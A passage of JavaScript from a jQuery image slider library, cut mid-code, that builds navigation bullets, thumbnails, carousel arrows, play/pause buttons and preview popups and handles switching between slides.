              position: 'absolute',
              top: '0px',
              bottom: '0px',
              left: '0px',
              right: '0px',
              height: 'auto'
            });
            break;
          case 'right':
            j.css({
              'margin-left': o + 'px'
            });
            break
        }
        if (this.options.navstyle != 'none') {
          var u;
          for (i = 0; i < this.elemArray.length; i++) {
            u = this.createNavBullet(i);
            j.append(u)
          }
          g.mouseenter(function() {
            f.pauseCarousel = true
          });
          g.mouseleave(function() {
            f.pauseCarousel = false
          });
          if (f.options.navthumbnavigationstyle == 'auto') {
            g.mousemove(function(e) {
              if (f.options.navdirection == 'vertical') {
                if (g.height() >= j.height()) return;
                var d = e.pageY - g.offset().top;
                if (d < 10) d = 0;
                if (d > g.height() - 10) d = g.height();
                var r = d / g.height();
                var l = (g.height() - j.height()) * r;
                j.animate({
                  "margin-top": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              } else {
                if (g.width() >= j.width()) return;
                var d = e.pageX - g.offset().left;
                if (d < 10) d = 0;
                if (d > g.width() - 10) d = g.width();
                var r = d / g.width();
                var l = (g.width() - j.width()) * r;
                j.animate({
                  "margin-left": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              }
            })
          } else {
            if (((f.options.navdirection == 'vertical') && (j.height() > h.height())) || ((f.options.navdirection == 'horizontal') && (j.width() > h.width()))) {
              var m = f.options.navthumbnavigationarrowimagewidth + f.options.navspacing;
              if (f.options.navdirection == "horizontal") {
                var n = Math.floor(((g.width() - 2 * m) + f.options.navspacing) / (f.options.navwidth + f.options.navspacing));
                m = Math.floor((g.width() - n * f.options.navwidth - (n - 1) * f.options.navspacing) / 2)
              }
              if (f.options.navdirection == 'vertical') h.css({
                'margin-top': m + 'px',
                'margin-bottom': m + 'px',
                overflow: 'hidden'
              });
              else h.css({
                'margin-left': m + 'px',
                'margin-right': m + 'px',
                overflow: 'hidden'
              });
              var v = $("<div class='html5zoo-car-left-arrow-" + f.id + "' style='display:none;'></div>");
              var w = $("<div class='html5zoo-car-right-arrow-" + f.id + "' style='display:none;'></div>");
              g.append(v);
              g.append(w);
              v.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat left top"
              });
              w.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat right top"
              });
              var p = (f.options.navdirection == 'vertical') ? (f.options.navwidth / 2 - f.options.navthumbnavigationarrowimagewidth / 2) : (f.options.navheight / 2 - f.options.navthumbnavigationarrowimageheight / 2);
              if ((f.options.navposition == 'bottomleft') || (f.options.navposition == 'bottomright') || (f.options.navposition == 'bottom') || (f.options.navposition == 'right')) p += o;
              if (f.options.navdirection == 'vertical') {
                v.css({
                  top: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                });
                w.css({
                  bottom: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                })
              } else {
                v.css({
                  left: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                });
                w.css({
                  right: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                })
              }
              if (ASPlatforms.isIE678()) v.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              v.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left top'
                })
              });
              v.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveBottom();
                else f.carMoveRight()
              });
              if (ASPlatforms.isIE678()) w.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              w.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right top'
                })
              });
              w.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveTop();
                else f.carMoveLeft()
              });
              v.css({
                display: 'block',
                'background-position': 'left bottom',
                cursor: ''
              });
              v.data('disabled', true);
              w.css({
                display: 'block'
              })
            }
          }
          if (f.options.navdirection == 'vertical') {
            g.touchSwipe({
              swipeTop: function(a) {
                f.carMoveTop()
              },
              swipeBottom: function() {
                f.carMoveBottom()
              }
            })
          } else {
            g.touchSwipe({
              swipeLeft: function(a) {
                f.carMoveLeft()
              },
              swipeRight: function() {
                f.carMoveRight()
              }
            })
          }
          this.container.bind('html5zoo.switch', function(a, b, c) {
            $(".html5zoo-bullet-" + f.id + "-" + b, f.container)["bulletNormal" + f.id]();
            $(".html5zoo-bullet-" + f.id + "-" + c, f.container)["bulletSelected" + f.id]()
          });
          if (this.options.navshowpreview) {
            var x = $("<div class='html5zoo-nav-preview-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navpreviewwidth + "px;height:" + this.options.navpreviewheight + "px;background-color:" + this.options.navpreviewbordercolor + ";padding:" + f.options.navpreviewborder + "px;'></div>");
            var y = $("<div class='html5zoo-nav-preview-arrow-" + this.id + "' style='display:block;position:absolute;width:" + this.options.navpreviewarrowwidth + "px;height:" + this.options.navpreviewarrowheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navpreviewarrowimage + "\") no-repeat center center;' ></div>");
            switch (this.options.navpreviewposition) {
              case 'bottom':
                y.css({
                  left: '50%',
                  bottom: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'top':
                y.css({
                  left: '50%',
                  top: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'left':
                y.css({
                  top: '50%',
                  left: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break;
              case 'right':
                y.css({
                  top: '50%',
                  right: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break
            }
            var z = $("<div class='html5zoo-nav-preview-images-" + this.id + "' style='display:block;position:relative;width:100%;height:100%;overflow:hidden;' />");
            x.append(y);
            x.append(z);
            if (this.options.navshowplayvideo) {
              var A = $("<div class='html5zoo-nav-preview-play-" + this.id + "' style='display:none;position:absolute;left:0;top:0;width:100%;height:100%;" + "background:url(\"" + this.options.skinsfolder + this.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>");
              x.append(A)
            }
            $(".html5zoo-wrapper-" + this.id, this.container).append(x)
          }
          if (this.options.navshowfeaturedarrow) {
            j.append("<div class='html5zoo-nav-featuredarrow-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navfeaturedarrowimagewidth + "px;" + "height:" + this.options.navfeaturedarrowimageheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navfeaturedarrowimage + "\") no-repeat center center;'></div>")
          }
        }
        if (this.options.navshowbuttons) {
          var B = (this.options.navdirection == 'vertical') ? 'top' : 'left';
          var C = (this.options.navstyle == 'none') ? 0 : this.options.navspacing;
          var J_1 = $(".html5zoo-wrapper-" + this.id, this.container);
          if (this.options.navshowarrow) {
            var D = $("<div class='html5zoo-nav-left-" + this.id + "'></div>");
            J_1.append(D);
            D.click(function() {
              f.slideRun(-2)
            });
            C = this.options.navspacing
          }
          if (this.options.navshowplaypause) {
            var E, $navPause;
            if (this.options.navshowplaypausestandalone) {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append($navPause);
              switch (this.options.navshowplaypausestandaloneposition) {
                case 'topleft':
                  E.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'topright':
                  E.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomleft':
                  E.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomright':
                  E.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'center':
                  E.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  $navPause.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  break
              }
            } else {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append($navPause)
            }
            if (this.options.navbuttonradius) E.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) E.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) E.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'left top'
            });
            E.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left top'
              })
            });
            E.click(function() {
              f.isPaused = false;
              f.loopCount = 0;
              if (!f.tempPaused) f.sliderTimeout.start();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-pause-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navbuttonradius) $navPause.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) $navPause.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) $navPause.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'right top'
            });
            $navPause.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right top'
              })
            });
            $navPause.click(function() {
              f.isPaused = true;
              f.sliderTimeout.stop();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-play-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navshowplaypausestandalone && this.options.navshowplaypausestandaloneautohide) {
              E.css({
                display: 'none'
              });
              $navPause.css({
                display: 'none'
              });
              this.$wrapper.hover(function() {
                if (f.isPaused) {
                  E.fadeIn();
                  $navPause.css({
                    display: 'none'
                  })
                } else {
                  E.css({
                    display: 'none'
                  });
                  $navPause.fadeIn()
                }
              }, function() {
                E.fadeOut();
                $navPause.fadeOut()
              })
            } else {
              E.css({
                display: ((f.isPaused) ? 'block' : 'none')
              });
              $navPause.css({
                display: ((f.isPaused) ? 'none' : 'block')
              })
            }
          }
          if (this.options.navshowarrow) {
            var F = $("<div class='html5zoo-nav-right-" + this.id + "'></div>");
            J_1.append(F);
            F.click(function() {
              f.slideRun(-1)
            })
          }
        }
      },
      createNavBullet: function(r) {
        var s = this;
        var f = (this.options.navdirection == 'vertical') ? 'top' : 'left';
        var u = (this.options.navdirection == 'vertical') ? 'bottom' : 'right';
        var v = (r == this.elemArray.length - 1) ? 0 : this.options.navspacing;
        var w = (this.options.navstyle == 'thumbnails') ? this.options.navwidth - this.options.navborder * 2 : this.options.navwidth;
        var h = (this.options.navstyle == 'thumbnails') ? this.options.navheight - this.options.navborder * 2 : this.options.navheight;
        //var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;width:" + w + "px;height:" + h + "px;cursor:pointer;'></div>");
        var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;cursor:pointer;'></div>");
        x.data('index', r);
        x.hover(function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletHighlight" + s.id]();
          var d = $(this).data('index');
          if (s.options.navswitchonmouseover) {
            if (d != s.curElem) s.slideRun(d)
          }
          if (s.options.navshowpreview) {
            var e = $(".html5zoo-nav-preview-" + s.id, s.container);
            var f = $(".html5zoo-nav-preview-images-" + s.id, e);
            if (s.options.navshowplayvideo) {
              var g = $(".html5zoo-nav-preview-play-" + s.id, e);
              if (s.elemArray[d][ELEM_VIDEO].length > 0) g.show();
              else g.hide()
            }
            var h = $(".html5zoo-nav-" + s.id, s.container);
            var i = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
            var j = $(this).position();
            var k = h.position();
            var m = i.position();
            j.left += k.left + m.left;
            j.left += (isNaN(parseInt(i.css('margin-left'))) ? 0 : parseInt(i.css('margin-left')));
            j.left += (isNaN(parseInt(h.css('margin-left'))) ? 0 : parseInt(h.css('margin-left')));
            j.top += k.top + m.top;
            j.top += (isNaN(parseInt(i.css('margin-top'))) ? 0 : parseInt(i.css('margin-top')));
            j.top += (isNaN(parseInt(h.css('margin-top'))) ? 0 : parseInt(h.css('margin-top')));
            if (s.options.navdirection == 'vertical') {
              var n = $(".html5zoo-nav-container-" + s.id, s.container);
              j.top += (isNaN(parseInt(n.css('margin-top'))) ? 0 : parseInt(n.css('margin-top')))
            }
            var t, l = j.left + s.options.navwidth / 2 - s.options.navpreviewwidth / 2 - s.options.navpreviewborder;
            var o, tv = j.top + s.options.navheight / 2 - s.options.navpreviewheight / 2 - s.options.navpreviewborder;
            var p = {};
            switch (s.options.navpreviewposition) {
              case 'bottom':
                t = j.top + s.options.navheight + s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'top':
                t = j.top - s.options.navpreviewheight - 2 * s.options.navpreviewborder - s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'left':
                o = j.left - s.options.navpreviewwidth - 2 * s.options.navpreviewborder - s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break;
              case 'right':
                o = j.left + s.options.navwidth + s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break
            }
            var q = new Image();
            $(q).load(function() {
              var a;
              if (this.width / this.height <= s.options.navpreviewwidth / s.options.navpreviewheight) a = "width:" + s.options.navpreviewwidth + "px;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navpreviewwidth / 2 - s.options.navpreviewheight / 2) + "px";
              else a = "width:auto;height:" + s.options.navpreviewheight + "px;margin-left:-" + Math.floor((this.width / this.height) * s.options.navpreviewheight / 2 - s.options.navpreviewwidth / 2) + "px";
              var b = $(".html5zoo-nav-preview-img-" + s.id, f);
              if (s.options.navdirection == 'vertical') {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:0px;top:" + s.options.navpreviewheight + "px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    top: '-' + s.options.navpreviewheight + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    top: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    top: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              } else {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:" + s.options.navpreviewheight + "px;top:0px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    left: '-' + s.options.navpreviewwidth + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    left: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    left: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              }
            });
            q.src = s.elemArray[d][ELEM_THUMBNAIL]
          }
        }, function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletNormal" + s.id]();
          if (s.options.navshowpreview) {
            var a = $(".html5zoo-nav-preview-" + s.id, s.container);
            a.delay(500).fadeOut()
          }
        });
        x.click(function() {
          s.slideRun($(this).data('index'))
        });
        if (this.options.navstyle == 'bullets') {
          // x.css({
          //   background: "url('" + this.options.skinsfolder + this.options.navimage + "') no-repeat left top"
          // });
          $.fn["bulletNormal" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left top'
            // })
            $(this).removeClass('current');

          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left bottom'
            // })
            $(this).addClass('current');
          }
        } else if (this.options.navstyle == 'numbering') {
          x.text(r + 1);
          x.css({
            'background-color': this.options.navcolor,
            color: this.options.navfontcolor,
            'font-size': this.options.navfontsize,
            'font-family': this.options.navfont,
            'text-align': 'center',
            'line-height': this.options.navheight + 'px'
          });
          x.css(ASPlatforms.applyBrowserStyles({
            'border-radius': this.options.navradius + 'px'
          }));
          if (this.options.navbuttonshowbgimage && this.options.navbuttonbgimage) {
            x.css({
              background: "url('" + this.options.skinsfolder + this.options.navbuttonbgimage + "') no-repeat center top"
            })
          }
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navcolor,
              'color': s.options.navfontcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center top'
            })
          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navhighlightcolor,
              'color': s.options.navfonthighlightcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center bottom'
            })
          }
        } else if (this.options.navstyle == 'thumbnails') {
          x.css({
            padding: this.options.navborder + 'px',
            'background-color': this.options.navbordercolor
          });
          x.css({
            opacity: this.options.navopacity,
            filter: "alpha(opacity=" + Math.round(100 * this.options.navopacity) + ")"
          });
          var y = new Image();
          var s = this;
          $(y).load(function() {
            var a;
            if (this.width / this.height <= s.options.navimagewidth / s.options.navimageheight) a = "max-width:none !important;width:100%;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navimagewidth / 2 - s.options.navimageheight / 2) + "px";
            else a = "max-width:none !important;width:auto;height:100%;margin-left:-" + Math.floor((this.width / this.height) * s.options.navimageheight / 2 - s.options.navimagewidth / 2) + "px";
            x.append("<div style='display:block;position:absolute;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;overflow:hidden;'><img src='" + s.elemArray[r][ELEM_THUMBNAIL] + "' style='" + a + "' /></div>");
            if ((s.options.navshowplayvideo) && (s.elemArray[r][ELEM_VIDEO].length > 0)) {
              x.append("<div style='display:block;position:absolute;margin-left:0;margin-top:0;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;" + "background:url(\"" + s.options.skinsfolder + s.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>")
            }
            if (s.options.navthumbstyle != 'imageonly') {
              var b = "<div style='display:block;position:absolute;overflow:hidden;";
              if (s.options.navthumbstyle == 'imageandtitle') b += "margin-left:0px;margin-top:" + s.options.navimageheight + "px;width:" + s.options.navimagewidth + "px;height:" + s.options.navthumbtitleheight + "px;";
              else if (s.options.navthumbstyle == 'imageandtitledescription') b += "margin-left:" + s.options.navimagewidth + "px;margin-top:0px;width:" + s.options.navthumbtitlewidth + "px;height:" + s.options.navimageheight + "px;";
              b += "'><div class='html5zoo-nav-thumbnail-tite-" + s.id + "'>" + s.elemArray[r][ELEM_TITLE] + "</div>";
              if (s.options.navthumbstyle == 'imageandtitledescription') b += "<div class='html5zoo-nav-thumbnail-description-" + s.id + "'>" + s.elemArray[r][ELEM_DESCRIPTION] + "</div>";
              b += "</div>";
              x.append(b)
            }
          });
          y.src = this.elemArray[r][ELEM_THUMBNAIL];
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              opacity: s.options.navopacity,
              filter: "alpha(opacity=" + Math.round(100 * s.options.navopacity) + ")"
            })
          };
          $.fn["bulletHighlight" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            })
          };
          $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            });
            if (s.options.navshowfeaturedarrow) {
              var a = $(".html5zoo-nav-featuredarrow-" + s.id, s.container);
              var b = $(this).position();
              var c = $(".html5zoo-nav-container-" + s.id, s.container);
              var d = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
              if (s.options.navdirection == 'horizontal') {
                var t, l = b.left + s.options.navwidth / 2 - s.options.navfeaturedarrowimagewidth / 2;
                if ((s.options.navposition == 'top') || (s.options.navposition == 'topleft') || (s.options.navposition == 'topright')) t = b.top + s.options.navheight;
                else t = b.top - s.options.navfeaturedarrowimageheight;
                a.css({
                  top: t + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    left: l + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    left: l + 'px'
                  })
                }
                if ((c.width() < d.width()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-left"))) ? 0 : parseInt(d.css("margin-left")));
                  if ((b.left < m) || ((b.left + s.options.navwidth) > m + c.width())) {
                    var e = -b.left;
                    if (e <= (c.width() - d.width())) e = (c.width() - d.width());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-left": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              } else {
                var l, t = b.top + s.options.navheight / 2 - s.options.navfeaturedarrowimageheight / 2;
                if (s.options.navposition == 'left') l = b.left + s.options.navwidth;
                else l = b.left - s.options.navfeaturedarrowimagewidth;
                a.css({
                  left: l + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    top: t + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    top: t + 'px'
                  })
                }
                if ((c.height() < d.height()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-top"))) ? 0 : parseInt(d.css("margin-top")));
                  if ((b.top < m) || ((b.top + s.options.navheight) > m + c.height())) {
                    var e = -b.top;
                    if (e <= (c.height() - d.height())) e = (c.height() - d.height());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-top": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              }
            }
          }
        }
        return x
      },
      slideRun: function(a) {
        savedCur = this.curElem;
        this.calcIndex(a);
        if (savedCur == this.curElem) return;
        if (this.isAnimating) {
          if (this.transitionTimeout) clearTimeout(this.transitionTimeout);
          $(".html5zoo-img-box-" + this.id, this.container).unbind('transitionFinished').html("<div class='html5zoo-img-" + this.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;max-width:100%;height:auto;left:0%;top:0%;' src='" + this.elemArray[savedCur][ELEM_SRC] + "' /></div>");
          this.isAnimating = false
        }
        this.sliderTimeout.stop();
        this.tempPaused = false;
        this.container.trigger('html5zoo.switch', [savedCur, this.curElem]);
        $(".html5zoo-video-wrapper-" + this.id, this.container).find("iframe").each(function() {
          $(this).attr('src', '')
        });
        if (this.options.autoplayvideo && (this.elemArray[this.curElem][ELEM_VIDEO].length > 0)) {
          this.playVideo(true)
        } else {
          $(".html5zoo-video-wrapper-" + this.id, this.container).css({
            display: 'none'
          }).empty();
          this.container.trigger('html5zoo.switchtext', [savedCur, this.curElem]);
          var b = true;
          if (a == -2) b = false;
          else if (a == 1) b = true;
          else if (a >= 0) b = (this.curElem > savedCur) ? true : false;
          this.showImage(b)
        }(new Image()).src = this.elemArray[this.prevElem][ELEM_SRC];
        (new Image()).src = this.elemArray[this.nextElem][ELEM_SRC];
        if (!this.options.randomplay && (this.options.loop > 0)) {
          if (this.curElem == this.elemArray.length - 1) {
            this.loopCount++;
            if (this.options.loop <= this.loopCount) this.isPaused = true
          }
        }
        if ((!this.isPaused) && (!this.tempPaused) && (this.elemArray.length > 1)) {
          this.sliderTimeout.start()
        }
      },
      showImage: function(g) {
        var h = this;
        var i = new Image();
        $(i).load(function() {
          var b = 100;
          var c = $(".html5zoo-img-box-" + h.id, h.container);
          var d = $(".html5zoo-img-" + h.id, h.container);
          var e = $("<div class='html5zoo-img-" + h.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "max-width:" + b + "%;height:auto;left:" + (100 - b) / 2 + "%;top:0%;' src='" + h.elemArray[h.curElem][ELEM_SRC] + "' /></div>");
          if (d.length > 0) d.before(e);
          else c.append(e);
          var f = (h.firstslide && !h.options.transitiononfirstslide) ? '' : h.options.transition;
          h.firstslide = false;
          h.isAnimating = true;
          c.html5zooTransition(h.id, d, e, {
            effect: f,
            direction: g,
            duration: h.options.transitionduration,
            easing: h.options.transitioneasing,
            crossfade: h.options.crossfade,
            fade: h.options.fade,
            slide: h.options.slide,
            slice: h.options.slice,
            blinds: h.options.blinds,
            threed: h.options.threed,
            threedhorizontal: h.options.threedhorizontal,
            blocks: h.options.blocks,
            shuffle: h.options.shuffle
          }, function() {
            h.isAnimating = false
          }, function(a) {
            h.transitionTimeout = a
          });
          if (h.elemArray[h.curElem][ELEM_LINK]) {
            c.css({
              cursor: 'pointer'
            });
            c.unbind('click').bind('click', function() {
              if (h.elemArray[h.curElem][ELEM_LIGHTBOX]) {
                h.html5Lightbox.showItem(h.elemArray[h.curElem][ELEM_LINK])
              } else {
                var a = (h.elemArray[h.curElem][ELEM_TARGET]) ? h.elemArray[h.curElem][ELEM_TARGET] : '_self';
                window.open(h.elemArray[h.curElem][ELEM_LINK], a)
              }
            })
          } else {
            c.css({
              cursor: ''
            });
            c.unbind('click')
          }
          $(".html5zoo-play-" + h.id, h.container).css({
            display: ((h.elemArray[h.curElem][ELEM_VIDEO].length > 0) ? 'block' : 'none')
          })
        });
        i.src = this.elemArray[this.curElem][ELEM_SRC]
      },
      calcIndex: function(a) {
        var r;
        if (a == -2) {
          this.nextElem = this.curElem;
          this.curElem = this.prevElem;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r
          }
        } else if (a == -1) {
          this.prevElem = this.curElem;
          this.curElem = this.nextElem;
          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        } else if (a >= 0) {
          this.curElem = a;
          this.prevElem = ((this.curElem - 1) < 0) ? (this.elemArray.length - 1) : (this.curElem - 1);
